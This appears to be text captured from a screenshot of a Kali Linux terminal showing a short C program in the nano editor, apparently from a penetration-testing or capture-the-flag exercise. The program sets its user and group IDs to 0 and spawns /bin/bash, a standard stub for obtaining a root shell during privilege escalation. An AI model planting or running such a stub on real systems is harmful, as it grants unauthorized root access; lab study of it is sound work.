 corey@kali: ~ corey@kali: ~ root@
GNU nano 8.3
#include <unistd.h>
#include <stdlib.h>
int main()
{
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}